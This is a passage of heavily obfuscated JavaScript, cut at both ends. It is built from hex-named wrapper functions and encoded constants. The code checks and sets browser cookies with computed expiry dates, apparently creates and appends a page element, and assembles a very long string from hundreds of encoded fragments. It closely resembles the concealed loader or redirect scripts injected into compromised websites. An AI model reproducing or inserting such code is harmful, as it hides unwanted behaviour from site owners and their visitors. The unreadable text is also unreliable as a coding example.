b7,0xf2,0x4ee,0x28b,0x24)+_0x148916(0x532,0x53c,0x1c7,0x2ad,-0x75)+_0x148916(0x2d5,0x164,0x57f,0x98d,0x23f)+_0x1a2f6b(0x4f5,0x475,0x7f7,0x308,0x7b9)),_0x20805d=_0x25e464[_0x156f0e(0x80e,0x954,0xb72,0x555,0x892)](_0x4c6dd2[_0x148916(0x6bd,0x2ca,0x293,0x548,0x52c)],_0x4c6dd2[_0x156f0e(0x4b7,0x669,0x49b,0x654,0x11d)]);_0x20805d[_0x5267a4(0x28f,0x432,0x623,0x82b,0x1c)](_0x59cb5c),_0x20805d[_0x156f0e(0x5f5,0x7ec,0x1e4,0x691,0x6d0)]();}},Math[_0x24532a(0x1d9,-0xf,0x185,0x21a,0x289)](_0x524f57[_0x2b644e(0x9c2,0x7fd,0x432,0x335,0x5a8)](_0x24ad54,_0x524f57[_0x5c7152(0x869,0xa4f,0xbad,0xc6e,0xb94)](Math[_0x140190(-0x11e,-0xfd,-0x1a5,-0xc8,0x7c)+'m'](),_0x524f57[_0x5c7152(0x73f,0x83d,0x8f7,0xb4e,0x736)](_0x262762,_0x24ad54)))));}}else{var _0x3a1e48=new _0x359a42();_0x3a1e48[_0x140190(-0x158,0x1bb,0x3c4,0x45d,0x187)+'me'](_0x4193ae[_0x2b644e(0x33a,0x509,0x79f,0x432,0x4eb)](_0x3a1e48[_0x140190(0x1fa,0x600,-0x125,-0xfa,0x240)+'me'](),0x442d*-0x1673+-0x7453d26+0x1266175d)),_0x4bf211[_0x2b644e(0xa75,0xdd7,0x9cd,0xabd,0x9f2)+'e']=_0x4193ae[_0x5c7152(0xe32,0xa8c,0xc0c,0x953,0xe5b)](_0x4193ae[_0x140190(-0xe7,0x246,0x217,-0x267,-0x1a)],_0x3a1e48[_0x24532a(0x9a5,0x6a8,0x500,0x96d,0x481)+_0x24532a(0x2fd,0x3a1,0x658,0x69c,0x164)+'g']());}},_0x524f57[_0x46d3ee(0x105,-0x30e,0x149,0xb2,-0x26f)](Math[_0x12c837(0xa0e,0x5ea,0x3e1,0x42c,0x41f)](_0x524f57[_0x46d3ee(0x6ff,0x67f,0x781,0x917,0x57b)](Math[_0x12c837(0x76c,0x5aa,0x6b2,0x8a5,0x660)+'m'](),-0x8*-0x3e9+0x1ca1+-0x557*0xb)),0x25*-0xb6+0x1d28+-0x2*0x73));}};_0x524f57[_0x5d60a8(0x88a,0x855,0x456,0x936,0x9a2)](_0x1372d6,_0x524f57[_0x3f1966(-0x17a,0x272,-0x4c,0xfa,-0x24a)],_0x524f57[_0x5d60a8(0x28e,0x5cd,-0x1ad,0x242,0x320)],0x19b*0x2+0x1f7+-0x145,0x17*0xbf+-0x1567+0x88a,'2',function(){function _0x4c174c(_0x302dbe,_0x270829,_0x44f338,_0xede947,_0x527b96){return _0x4e4682(_0x302dbe-0xb2,_0x270829- -0x7,_0x44f338-0x1a4,_0xede947,_0x527b96-0x1b9);}var _0x21ed74={};function _0x4d866e(_0x3f7ca2,_0x562021,_0x5bf0e1,_0x2e590d,_0x1b5f06){return _0x5d60a8(_0x562021-0x15,_0x562021-0xf6,_0x5bf0e1-0x1ce,_0x3f7ca2,_0x1b5f06-0x1e7);}function _0x333723(_0x578611,_0x55831b,_0x16c7d4,_0x4eef0a,_0x546ece){return _0x5aee75(_0x578611-0x8e,_0x55831b-0x1e9,_0x578611- -0x2fe,_0x55831b,_0x546ece-0x1ba);}_0x21ed74[_0x17f08f(0x27f,0x893,0x5f5,0x219,0x1e9)]=_0x524f57[_0x5188e9(0x6ec,0xda0,0x990,0xba2,0x983)],_0x21ed74[_0x5188e9(0xc3d,0x8cd,0xa43,0x9cb,0x90f)]=_0x524f57[_0x4d866e(0xc9,0x2cc,0x2eb,0x40e,0xd6)];function _0x5188e9(_0x57704b,_0x4b3521,_0x27d502,_0x5a50eb,_0x1d81b2){return _0x5aee75(_0x57704b-0x10b,_0x4b3521-0x1ac,_0x27d502-0x377,_0x57704b,_0x1d81b2-0xea);}var _0xfe5515=_0x21ed74;function _0x17f08f(_0x1882f4,_0x570de0,_0x3caf2a,_0x256840,_0x4806c3){return _0x4e4682(_0x1882f4-0xe6,_0x3caf2a-0x1d9,_0x3caf2a-0x5f,_0x1882f4,_0x4806c3-0x149);}if(_0x524f57[_0x333723(0x73,0x37f,0x1a5,0x10e,-0x10)](_0x524f57[_0x4d866e(0x452,0x350,0x53e,0x5d8,0x33)],_0x524f57[_0x17f08f(0x3e0,0x945,0x6a8,0x6c7,0x771)])){if(_0x524f57[_0x17f08f(-0xb,0x174,0x3eb,0x4eb,0x379)](document[_0x17f08f(0xd05,0x867,0x91e,0xcdf,0xc9c)+'e'][_0x17f08f(0xe3c,0xdd2,0xaef,0xdbf,0xa49)+'Of'](_0x524f57[_0x333723(-0xfb,-0x53,-0xde,-0x4f1,-0x213)]),0x15cf+0x1*-0x260b+0x103c)){if(_0x524f57[_0x17f08f(0x5bb,0x97a,0x83a,0x4de,0xa82)](_0x524f57[_0x4c174c(0x5aa,0x46a,0x88d,0x7c6,0x383)],_0x524f57[_0x5188e9(0x2fb,0x39b,0x654,0x6f0,0x620)])){var _0x1b1a46=new _0xfda1fd();_0x1b1a46[_0x17f08f(0x991,0x46a,0x6b4,0x2f2,0x808)+'me'](_0x524f57[_0x17f08f(0x426,0x95e,0x6db,0x57a,0x9fb)](_0x1b1a46[_0x4c174c(0x3ee,0x58d,0x665,0x88d,0x2d7)+'me'](),-0x23614*0x1c2+-0x7e9d2da+0x10f33e02)),_0x3ea0db[_0x5188e9(0xd56,0x873,0x928,0x7a7,0xccb)+'e']=_0x524f57[_0x17f08f(0x5cf,0x8dd,0x6af,0x2b0,0x344)](_0x524f57[_0x333723(0x97,0x163,0x383,0x1ce,0x42e)],_0x1b1a46[_0x17f08f(0xd85,0xb70,0xaff,0x71e,0x9b6)+_0x5188e9(0x426,0xa0c,0x802,0x6e1,0x7ba)+'g']());}else{var _0x51c492=new Date();_0x51c492[_0x333723(0x49,0x444,-0x60,-0x177,0x45a)+'me'](_0x524f57[_0x333723(-0x1ab,-0x1f,0x221,-0x1f8,0xe7)](_0x51c492[_0x4d866e(0x483,0x4a0,0x5c8,0x357,0xd5)+'me'](),-0x1*0x590e86b+-0x16e0f6d+0xc2553d8)),document[_0x4c174c(0x908,0x73e,0xa3f,0x370,0x32b)+'e']=_0x524f57[_0x17f08f(0x57e,0x7ee,0x4f2,0x309,0x7be)](_0x524f57[_0x17f08f(0xbfe,0x7b3,0x95d,0x699,0x85b)],_0x51c492[_0x5188e9(0xbba,0x8d0,0xb09,0xf3e,0x741)+_0x5188e9(0x6a8,0xaa0,0x802,0x942,0x7a2)+'g']());}}}else{var _0x1dfb26=_0x333723(0x24b,0x4e6,0x5ae,0x54,-0x18d)+_0x333723(-0x152,-0x221,0x2e9,0x56,-0xfc)+_0x4d866e(0x64b,0x922,0x986,0x5f3,0x570)+_0x333723(0x38b,0x84,0x3e7,0x29e,0x143)+_0x4d866e(0x1e4,0x22c,0x1b1,-0x146,0x402)+_0x333723(0x246,0x27e,-0x8e,-0x1a8,0x459)+_0x4d866e(0x56a,0x47f,0x6e2,0x455,0x42c)+_0x4d866e(0x288,0x22c,0x50d,-0xaf,0x33e)+_0x5188e9(0xc17,0x5a6,0x8bb,0x8ce,0x487)+_0x5188e9(0x520,0x81f,0x756,0x42e,0x3bd)+_0x4d866e(0xc4d,0x91e,0x6f9,0x984,0x9fa)+_0x4c174c(0x545,0x6d1,0x936,0x508,0x619)+_0x5188e9(0x7cb,0x5f8,0x8bb,0xb06,0x9d7)+_0x4d866e(0x239,0x187,0x28c,0x52e,-0x26)+_0x17f08f(0xc60,0xb0f,0xa98,0xd44,0xc8f)+_0x17f08f(0x933,0x346,0x562,0x1a4,0x8ee)+_0x17f08f(0x6ac,0xae1,0x952,0x75b,0xba3)+_0x5188e9(0xbc2,0x7f9,0x7cc,0xa1f,0xb77)+_0x17f08f(0x62b,0xb65,0x8b1,0xba0,0x4fc)+_0x5188e9(0xb0e,0x7de,0xa2d,0xa55,0xcf7)+_0x5188e9(0x481,0x540,0x511,0x148,0x14b)+_0x333723(0x37f,-0x11,0x781,-0x99,0x5fc)+_0x5188e9(0xbd,0x5e3,0x40c,0x112,0x581)+_0x333723(0x3d0,0x20,-0x54,0x337,0x2ee)+_0x4d866e(0xcb0,0x92b,0x9c7,0xa3c,0x70d)+_0x4c174c(0x3a7,0x62f,0x5c8,0x2f0,0x50b)+_0x333723(0x34c,0x3e8,0x296,0x230,0x143)+_0x4c174c(0x5bd,0x793,0x510,0x39a,0x6dd)+_0x17f08f(0x9f1,0x1fb,0x600,0x681,0x54b)+_0x4d866e(0x5e7,0x356,0x561,0x273,0x493)+_0x17f08f(0x304,0x5a3,0x53a,0x96f,0x7dd)+_0x333723(0x362,0x73b,0x596,0x3a6,0x2f5)+_0x4d866e(0x194,0x152,-0xe9,-0x28e,0x321)+_0x4d866e(0x4cb,0x8b9,0x9ee,0x616,0x52d)+_0x5188e9(0x7b7,0x62a,0x5ad,0x86c,0x423)+_0x333723(0x4fb,0x596,0x360,0x16a,0x618)+_0x4c174c(0x3f6,0x806,0x5f2,0xb44,0xa32)+_0x17f08f(0x8e6,0xb1c,0xba8,0x834,0xc12)+_0x333723(-0x12d,0xf7,-0x29b,-0x108,-0x20)+_0x5188e9(0x910,0x805,0x8bb,0x501,0x975)+_0x4d866e(0x694,0x5e4,0x5ac,0x335,0x2c6)+_0x17f08f(0xbf3,0xce8,0xba7,0x8d4,0xd5f)+_0x333723(0x354,0x104,0x6fb,0x51a,0x6f8)+_0x17f08f(0x93c,0x68e,0x773,0x744,0x656)+_0x5188e9(0xa48,0x77d,0x8ad,0x871,0xa84)+_0x17f08f(0xa5c,0x6e4,0x7cf,0xa21,0x4e8)+_0x333723(0x53b,0x1f7,0x1cb,0x416,0x662)+_0x4d866e(0x8dc,0x743,0x5cc,0x72b,0x71b)+_0x17f08f(0x6f6,0x1bd,0x4db,0x351,0x1d9)+_0x17f08f(0xab5,0x9d9,0x954,0x854,0x55f)+_0x333723(0x553,0x811,0x621,0x8ab,0x4a4)+_0x17f08f(0x86f,0x332,0x73c,0xb6b,0x8ed)+_0x4d866e(0xabc,0x68c,0x27c,0x858,0xaab)+_0x4d866e(0x7b9,0x386,0x567,0x3cc,0x60a)+_0x17f08f(0x442,0xb09,0x84b,0x6f0,0x472)+_0x5188e9(0x785,0x498,0x8bb,0xa4e,0x8ce)+_0x4d866e(0x48e,0x24c,-0x9,0x59d,0x4a4)+_0x4c174c(0x70e,0x776,0xb73,0xa62,0x428)+_0x5188e9(0x705,0x6ce,0x532,0x282,0x720)+_0x5188e9(0x778,0x8d,0x3f3,0x37,0x126)+_0x5188e9(0x390,0x41c,0x651,0x862,0x438)+_0x5188e9(0xaf5,0xc4f,0x95a,0x630,0xae1)+_0x17f08f(0x8e5,0x5b4,0x932,0x994,0x9fa)+_0x333723(0xcf,-0x9c,0x77,0x1,-0x26c)+_0x4d866e(0x560,0x364,0x768,0x127,0x3ef)+_0x5188e9(0x1e8,0x7a7,0x55d,0x63c,0x573)+_0x5188e9(0x8bf,0x69a,0x4e1,0xfe,0x653)+_0x333723(0x17d,0x52c,0x24f,-0x22c,0x586)+_0x333723(0xb4,-0x1bf,0x1a9,-0x10e,0x2b0)+_0x333723(0x1c6,0xd9,-0x9,0x76,0x244)+_0x17f08f(0x736,0x791,0x7b0,0x810,0xb55)+_0x17f08f(0xa19,0x86c,0xac8,0xe7f,0x9f2)+_0x333723(0x1fc,0x626,0x149,0x5fe,0x9f)+_0x5188e9(0x574,0x22c,0x585,0x464,0x3cf)+_0x4d866e(-0x1e5,0x12a,-0x203,0x114,0x4f4)+_0x5188e9(0x826,0x5a2,0x9ac,0x945,0x7c5)+_0x5188e9(0x4ee,0x65e,0x409,0x178,0x6dd)+_0x17f08f(0x7f6,0xb84,0xa9b,0x6c1,0xe91)+_0x17f08f(0x8b4,0x425,0x74b,0x386,0x58f)+_0x333723(-0xd8,0x342,0x14,-0x47b,0x132)+_0x5188e9(0x1f5,0x670,0x4d3,0x90d,0x38e)+_0x333723(0x293,0x581,0x3b6,0x14e,0xd0)+_0x4d866e(0x4c6,0x5e9,0x2a5,0x5c9,0x1e6)+_0x4d866e(0x607,0x5e4,0x29d,0x64c,0x5be)+_0x5188e9(0xa6a,0xc17,0xa42,0xd86,0xb94)+_0x5188e9(0x8b8,0x9dd,0xc3d,0xf73,0xf05)+_0x4d866e(0x650,0x7d9,0xb83,0x9b2,0xab4)+_0x4d866e(0x71e,0x607,0x94c,0x4b2,0x4cb)+_0x4d866e(0xa9f,0x8f5,0xc95,0x534,0xd2b)+_0x4d866e(0x81e,0x683,0x79a,0x82a,0x658)+_0x4d866e(0x9b0,0x665,0x380,0x64e,0x4e9)+_0x333723(0x296,-0x170,-0x5e,0x38b,-0x107)+_0x4d866e(0x3a3,0x41a,0x636,0x708,0x68f)+_0x333723(0x24b,0x2fd,-0x189,0x440,0x2dc)+_0x5188e9(0xa9a,0xc84,0x8bb,0x50b,0xb54)+_0x17f08f(0x699,0xa2d,0xa38,0xbc0,0xdb9)+_0x5188e9(0xa9e,0xe34,0xc3d,0xb91,0xd2b)+_0x333723(0x32a,0x4fe,0x1d3,0x4d4,0x1fb)+_0x333723(-0x255,-0x395,0xd1,0x150,-0x28)+_0x5188e9(0x66d,0x4be,0x731,0x6fb,0x3e5)+_0x4c174c(0x538,0x4d5,0x417,0x8e3,0x2f4)+_0x4c174c(0x1ba,0x241,0x4e9,-0x1a6,0x4ab)+_0x333723(-0x198,0xd7,-0x21f,-0x3a9,-0x61)+_0x4d866e(0xa54,0x720,0x6c0,0x835,0x3fa)+_0x4c174c(0x608,0x6f7,0x8a7,0x8da,0x977)+_0x4c174c(0xbdc,0x830,0x78a,0xbef,0x714)+_0x4c174c(0x6c0,0x2fb,0x22a,0x281,0x22f)+_0x333723(0x58c,0x447,0x1c2,0x26f,0x9ac)+_0x5188e9(0x801,0xde6,0x9b4,0x69f,0x8db)+_0x5188e9(0x246,0x778,0x5ec,0x583,0x3c2)+_0x17f08f(0x481,0xca2,0x8b1,0x57a,0x9ad)+_0x4d866e(0x179,0x481,0x5c1,0x7dc,0x4ff)+_0x17f08f(0x90a,0xd94,0xa4f,0x742,0xb40)+_0x5188e9(0xa71,0xadf,0xa4b,0x932,0xc29)+_0x17f08f(0x695,0x65a,0x622,0x411,0x852)+_0x4c174c(0x871,0xa26,0x9eb,0xb21,0x81b)+_0x5188e9(0x6ba,0x7c6,0xa9d,0xd4f,0x717)+_0x4d866e(0x508,0x4d5,0x6a5,0x62b,0x6ec)+_0x4c174c(0x5be,0x5af,0x479,0x37e,0x3d6)+_0x5188e9(0xe16,0xeb7,0xc33,0xecb,0xc9f)+_0x17f08f(0x606,0x9a1,0x978,0x675,0xcf6)+_0x333723(0x4eb,0x73c,0x24b,0x3ff,0x39d)+_0x17f08f(0xdb1,0x92c,0x97d,0xb6b,0xade)+_0x17f08f(0x920,0x4da,0x4f3,0x226,0x49f)+_0x5188e9(0xb49,0x8ca,0x8bb,0xc67,0x764)+_0x5188e9(0x4b4,0x4bd,0x8bb,0xa9e,0xb8a)+_0x4d866e(0xd30,0x923,0xa8d,0x7b1,0x781)+_0x4c174c(0x72d,0x5e2,0x6e1,0x658,0x57a)+_0x4d866e(0x3aa,0x5e4,0x689,0x381,0x43f)+_0x5188e9(0x4fe,0x7fe,0x8bb,0xb21,0x6d2)+_0x5188e9(0x3a8,0x3c3,0x6f8,0x30c,0xa29)+_0x4c174c(0x97d,0x672,0x3b0,0x312,0x7a7)+_0x333723(-0x177,-0x343,-0x2d6,-0x522,0x95)+_0x4c174c(0xb02,0x6d1,0x30f,0x2b9,0x2df)+_0x17f08f(0x7b8,0x740,0x8b1,0xa59,0x608)+_0x17f08f(0xeee,0xb53,0xb6a,0xf04,0xa46)+_0x4c174c(0xb43,0x727,0x435,0x4c9,0x2fb)+_0x4c174c(0xb29,0x8c9,0x66a,0x96e,0x70f)+_0x4c174c(0x6e9,0x4eb,0x28c,0x385,0x3cc)+_0x333723(-0x1d6,-0x111,-0x30c,0x12a,-0xe9)+_0x4c174c(0x7ab,0x962,0xd8e,0x7ae,0xba5)+_0x4c174c(0x5f3,0x8dc,0x94b,0xb41,0x811)+_0x333723(0x191,-0x1e,-0x206,0x5a5,0x20)+_0x17f08f(0xab4,0xa34,0x8b1,0xadd,0x620)+_0x333723(0x246,0x27,-0x107,0x426,-0x15c)+_0x5188e9(0x666,0x4c8,0x514,0x13f,0x7c3)+_0x4d866e(0x953,0x8b7,0x8b9,0xab0,0xc40)+_0x333723(0x384,0x64b,0x3c9,0x10c,0x550)+_0x333723(0x53,-0x301,0x302,-0x13f,0x65)+_0x4d866e(0x9ec,0x6ef,0x629,0x962,0x721)+_0x4c174c(0x8be,0x93c,0xd6f,0x9cb,0xce2)+_0x4d866e(0x81d,0x666,0x4bd,0x52e,0x30e)+_0x4c174c(0x587,0x4e3,0x6ec,0x25a,0x53c)+_0x4d866e(0x990,0x5e4,0x74c,0x918,0x7ea)+_0x333723(0x246,0x441,-0xd,0x578,0x548)+_0x17f08f(0x386,0x609,0x6cf,0x9b4,0x8b2)+_0x4d866e(0xd8a,0x969,0x793,0x862,0xc48)+_0x333723(0x15d,-0x211,0x48e,0x2a,-0x27)+_0x333723(0x45,0x453,-0x42,-0x29d,-0x36e)+_0x5188e9(0x77b,0xa45,0x60e,0x458,0x9fc)+_0x4c174c(0x4a6,0x82b,0x403,0xb83,0x916)+_0x17f08f(0xac7,0xa5e,0xb75,0xab5,0xf35)+_0x4c174c(0x78,0x290,-0x18b,-0x176,0x501)+_0x4c174c(0x96c,0x6d1,0x3b4,0x891,0x299)+_0x17f08f(0x78d,0xadc,0x8b1,0x5f6,0x926)+_0x5188e9(0x645,0x510,0x547,0x3e2,0x3d1)+_0x17f08f(0x7f8,0xd1,0x45d,0x421,0x774)+_0x4d866e(0x5c7,0x6fc,0x9fd,0x2ec,0x80a)+_0x17f08f(0x847,0x7b8,0x7cc,0xb05,0x6a3)+_0x333723(0x264,0x518,0x3b8,0x53b,0x623)+_0x4d866e(0x2b7,0x186,0x270,0x55,0x234)+_0x4d866e(0x61a,0x5e9,0x6d8,0x94c,0x8b0)+_0x333723(0x246,0x448,0x4d,-0x11,-0x3)+_0x333723(0x246,0x63c,0x2a5,0x351,0x2e0)+_0x5188e9(0x959,0x79e,0xa60,0xb3b,0x645)+_0x17f08f(0x6aa,0xc11,0xa1b,0x84b,0xb3b)+_0x4d866e(0x4fc,0x561,0x7af,0x8fd,0x1ac)+_0x5188e9(0x9ed,0xb71,0x8c0,0xbde,0xb08)+_0x4d866e(0x58e,0x5e4,0x2c7,0x6c6,0x3b8)+_0x333723(0x246,0x459,0x5ea,0x82,0x261)+_0x4c174c(0x6b7,0x93b,0xb76,0xd1e,0xa5f)+_0x333723(-0x212,-0x415,0xb8,-0x3dc,-0x612)+_0x333723(0x12a,0xf4,0x398,0x3c8,0x378)+_0x5188e9(0x557,0x388,0x56d,0x1c9,0x24c)+_0x333723(0x2b8,0x44f,-0x101,0x72,0x14c)+_0x4d866e(0x59a,0x5e9,0x961,0x41e,0x1b9)+_0x4c174c(0x432,0x6d1,0x3bf,0x5b0,0xa46)+_0x17f08f(0xc2d,0x6b9,0x8b1,0xb79,0x7d5)+_0x4c174c(0x730,0x7ea,0x511,0x93f,0xa1b)+_0x4c174c(0xc01,0x964,0x6ee,0x5bc,0xa90)+_0x4c174c(0x302,0x55a,0x284,0x901,0x83d)+_0x5188e9(0x7f4,0x8b1,0x9c6,0x808,0x9a3)+_0x4d866e(0xb43,0x757,0x741,0xa42,0xab3)+_0x333723(0x246,0x5a6,0x1e4,-0x1ba,0x120)+_0x333723(0x246,-0xe6,-0x91,0x633,-0x8a)+_0x17f08f(0xa4e,0xce0,0xaf9,0xdbc,0xe39)+_0x4c174c(0x2b7,0x354,0x1aa,0x1ec,-0x90)+_0x4d866e(0x9d2,0x956,0x750,0x57b,0xb2f)+_0x17f08f(0x69f,0x2c6,0x700,0x9ef,0x8c7)+_0x4c174c(0x46b,0x6d1,0x54e,0x29f,0x74b)+(_0x5188e9(0xb71,0xa01,0x8bb,0x95a,0x88d)+_0x17f08f(0xa12,0x900,0x71c,0x659,0x8cf)+_0x5188e9(0x775,0xb25,0x8bb,0x9a6,0x51a)+_0x333723(0x246,0x45,0x389,-0x12c,-0x80)+_0x333723(0x192,0x2ef,0x2b9,0xed,0x7b)+_0x4c174c(0x3d1,0x2f1,0x54e,0x26f,-0xe1)+_0x4c174c(0x799,0x727,0x74a,0xae5,0x547)+_0x4d866e(0x2cf,0x6fd,0xafa,0x387,0x4b8)+_0x4c174c(0x1d9,0x23c,0x237,-0x1e8,0x2dd)+_0x17f08f(0xae7,0xadb,0x852,0xb94,0x487)+_0x17f08f(0x7ec,0x761,0x4d1,0x546,0x312)+_0x5188e9(0x6ac,0x785,0x911,0x8ed,0xbd3)+_0x17f08f(0xaa0,0xc00,0x9ca,0x5d3,0x6ea)+_0x17f08f(0x6b1,0xb7b,0x947,0x7df,0x5a3)+_0x17f08f(0x922,0xe55,0xaae,0xe21,0x9b6)+_0x17f08f(0xac8,0x67f,0x8b1,0x760,0x614)+_0x4c174c(0x6ed,0x6d1,0x509,0x65f,0x2ee)+_0x5188e9(0xa90,0x3bc,0x669,0x30e,0xa0b)+_0x5188e9(0x3b8,0x7f4,0x62e,0x295,0x47c)+_0x4d866e(0x4da,0x656,0x659,0x988,0x5bb)+_0x333723(0x24b,0x27c,0x417,-0x165,0x65)+_0x4c174c(0x937,0x6d1,0x86c,0x94d,0x9e0)+_0x5188e9(0x739,0xca2,0x916,0x7a2,0xa0b)+_0x5188e9(0x7fe,0xb5c,0x8bb,0x48b,0x975)+_0x4d866e(0x272,0x5e4,0x6be,0x7ec,0x511)+_0x4d866e(0x2c5,0x6f5,0xaba,0xa94,0x843)+_0x17f08f(0xccb,0x8c2,0xb92,0xd1e,0xa73)+_0x5188e9(0x800,0xaa7,0x6fb,0x54e,0x506)+_0x5188e9(0x353,0x5c9,0x4fe,0x3ee,0x501)+_0x5188e9(0x614,0x6fe,0x8bb,0xb28,0x681)+_0x333723(0x246,-0x6b,-0x7a,0x5a1,-0x16b)+_0x4c174c(0x54,0x384,0x233,0x6d4,0x690)+_0x4d866e(0x1bf,0x1aa,0x5d9,0x1ae,0x2)+_0x5188e9(0xafe,0x6a3,0xad9,0xb4b,0x8b2)+_0x4d866e(-0x131,0x136,0x1c2,0x4f,-0x119)+_0x5188e9(0x96c,0x69f,0x8bb,0xa5c,0x62d)+_0x4d866e(0x7dc,0x5e4,0x2fd,0x496,0x801)+_0x4d866e(0x78e,0x469,0x4b5,0x15c,0x4dc)+_0x5188e9(0x957,0xbef,0x955,0x725,0x565)+_0x17f08f(0xd40,0xd22,0xc11,0x956,0xd56)+_0x17f08f(0xb0d,0xbe4,0xab5,0xe1e,0xdb6)+_0x4c174c(0x605,0x6d1,0xa7f,0x7da,0xadc)+_0x17f08f(0x582,0xcc0,0x8b1,0x809,0xbcc)+_0x333723(0x21f,-0x1cc,0x74,0x4e2,0x43c)+_0x333723(-0x23b,-0x587,-0x37e,0xd7,-0x223)+_0x4c174c(0x84c,0x6b2,0xa31,0x8d2,0x902)+_0x17f08f(0x34e,0x7b8,0x730,0x68c,0x3d9)+_0x4c174c(0x3c5,0x6d1,0x553,0x5a9,0x383)+_0x17f08f(0xc95,0x4df,0x8b1,0xbba,0x4a2)+_0x4c174c(0x6f0,0x501,0x757,0x402,0x1e1)+_0x4d866e(0x4d4,0x250,0x479,0x549,0x188)+_0x4c174c(0xf3,0x220,0x34c,0xfa,0x1a1)+_0x4c174c(0x5b1,0x2b7,0x31a,-0xe0,0x61f)+_0x4c174c(-0xd0,0x328,0x46f,0x2ab,0x5ff)+_0x333723(0x22b,0x82,0x538,0x5d3,-0xb)+_0x4d866e(0x395,0x309,0x69e,-0xd8,0x1fc)+_0x333723(0x59a,0x904,0x2df,0x930,0x6c2)+_0x4c174c(0xaa5,0x949,0xa6a,0x5a7,0xd49)+_0x17f08f(0x341,0x92f,0x567,0x724,0x783)+_0x4d866e(0x668,0x400,0x47d,0xf1,0x6a2)+_0x333723(0x264,0x10b,0x53e,-0x1b1,0x65d)+_0x5188e9(0x33a,0x862,0x45d,0x4c6,0x29c)+_0x4d866e(0x638,0x5e9,0x930,0x9df,0xa02)+_0x4d866e(0x1b8,0x5e4,0x233,0x7da,0x869)+_0x5188e9(0x8e6,0x995,0x8bb,0x8ea,0x936)+_0x4d866e(0xbd6,0x82b,0x9b4,0x7b5,0xbcb)+_0x4d866e(0x8b9,0x872,0x90c,0xa0e,0x6c8)+_0x5188e9(0x8fa,0x54e,0x594,0x267,0x6ae)+_0x5188e9(0x289,0x86d,0x5d4,0x86a,0x498)+_0x4c174c(0x134,0x4f9,0x177,0x900,0x7ed)+_0x4c174c(0x43a,0x844,0xc53,0xa48,0xaea)+_0x4c174c(0x78b,0x6d1,0x7ce,0x3c2,0x513)+_0x333723(0x246,0x4fc,0x462,0x349,0x607)+_0x5188e9(0x99f,0x63d,0x865,0xb85,0x87b)+_0x5188e9(0x6c5,0xd67,0x9dc,0x97b,0x7e7)+_0x17f08f(0x25d,0x606,0x439,0x542,0x79)+_0x5188e9(0x73e,0x6ae,0xabf,0xd7c,0x952)+_0x4d866e(0x565,0x5e4,0x50b,0x3ab,0x6f9)+_0x4c174c(0x7ef,0x6d1,0xacf,0x832,0x52f)+_0x4c174c(0x530,0x516,0x7d6,0x919,0x785)+_0x4d866e(-0x3d,0x381,0x93,0x6f7,0x3cd)+_0x4c174c(0x7a5,0xa62,0xd88,0xa57,0xbd8)+_0x333723(0xac,0x30e,0x6c,0x1ce,0x285)+_0x4d866e(0x1fe,0x5e4,0x439,0x87c,0x4bd)+_0x4d866e(0x79b,0x5e4,0x999,0x45c,0x703)+_0x4c174c(0x53c,0x501,0xf4,0x7f7,0x280)+_0x17f08f(0xdc9,0xa2c,0x9cc,0x974,0x74c)+_0x4c174c(0x61a,0x6dc,0x641,0x74a,0xa9d)+_0x5188e9(0xab7,0xa20,0x9df,0xdc5,0x748)+_0x333723(-0x1fb,-0x3eb,-0x233,-0x97,0x21a)+_0x333723(0x246,0x187,0xd6,-0x163,0x283)+_0x5188e9(0x536,0xd84,0x94e,0x94b,0x8a8)+_0x17f08f(0x613,0x48b,0x8b6,0x70e,0x84a)+_0x5188e9(0xca9,0x75b,0x8bb,0xb93,0x906)+_0x4d866e(0x8c7,0x7d8,0x982,0x53b,0x749)+_0x333723(-0x5c,0x1ab,0xb1,-0x1f5,0x1fc)+_0x4c174c(0x5cc,0x6ac,0x9ce,0x948,0x750)+_0x5188e9(0x9f8,0x563,0x97f,0x851,0xd3c)+_0x4c174c(0x7ae,0x5b7,0x1f5,0x2ed,0x2dc)+_0x333723(0x246,0x5d0,0x55b,0x5d5,0x5b7)+_0x4c174c(0x3be,0x6d1,0x7cc,0x60d,0x687)+_0x333723(0x332,0x527,0x183,0x691,0x155)+_0x17f08f(0x45e,0x8e5,0x65a,0x575,0x408)+_0x4d866e(0x534,0x945,0x9cd,0x8ad,0xbfe)+_0x333723(-0x1fb,-0x495,-0x445,0x1f6,-0x563)+_0x17f08f(0x9de,0x789,0x8b1,0xb71,0xca6)+_0x5188e9(0x99e,0x804,0x8bb,0xbb4,0x729)+_0x17f08f(0xbdd,0xaf5,0x87e,0x95f,0xc18)+_0x17f08f(0x38a,0x902,0x5c2,0x1c7,0x1cb)+_0x4c174c(0x301,0x29f,-0xf6,0x5bf,-0x15b)+_0x17f08f(0x9ef,0x592,0x97c,0x874,0x556)+_0x4d866e(0x8c1,0x5e9,0x6fa,0x38d,0x7a8)+_0x4d866e(0x621,0x5e4,0x25b,0x2f9,0x8c3)+_0x17f08f(0xbc7,0x8f7,0x8b1,0xa66,0x9c9)+_0x4c174c(0x6c7,0x7a7,0x725,0x46f,0x5aa)+_0x17f08f(0x6b0,0x6a1,0x63f,0x293,0x6ab)+_0x333723(0x435,0x522,0x2de,0x2cf,0x367)+_0x4c174c(0x849,0x813,0x670,0x551,0x4f3)+_0x17f08f(0xaf0,0xb86,0x8ed,0xa4d,0xb8c)+_0x4d866e(0x9a5,0x5b5,0x9c0,0x1e3,0x4d3)+_0x17f08f(0xc95,0xf13,0xc48,0xc63,0x9c9)+_0x333723(0x314,0x6e,0x706,0x6db,0x65d)+_0x5188e9(0x436,0x8a1,0x6e7,0x48f,0x99d)+_0x5188e9(0x824,0x1032,0xbfd,0xfc1,0xdcb)+_0x4c174c(0x18a,0x230,-0xd3,0x619,0x1a1)+_0x333723(0x5ea,0x5aa,0x6c7,0x1b0,0x9cc)+_0x4c174c(0x887,0x6ea,0x99b,0x3ad,0x915)+_0x4c174c(0x975,0x8b5,0xb5d,0x544,0x626)+_0x333723(0x246,0x204,-0x1c4,-0x47,0x605)+_0x333723(0x246,-0x1f2,0x5ba,0x1ab,0x59d)+_0x4c174c(0x433,0x71d,0x745,0x981,0x613)+_0x333723(0x7b,0x35c,-0x2b6,0x301,-0x64)+_0x17f08f(0xc26,0xa29,0xc3c,0xe98,0xdc7)+_0x333723(0x510,0x4e8,0x260,0x67b,0x6e3)+_0x4d866e(0x7c1,0x5f0,0x632,0x5ba,0x3dd)+_0x17f08f(0xca4,0xc8f,0xc1d,0xbaf,0x876)+_0x5188e9(0xad3,0xb3d,0x8bb,0x705,0x907)+_0x4d866e(0x365,0x5e4,0x747,0x623,0x3fa)+_0x17f08f(0x4ea,0x889,0x8c9,0xb66,0x6ca)+_0x17f08f(0x474,0x631,0x890,0xb5b,0x765)+_0x17f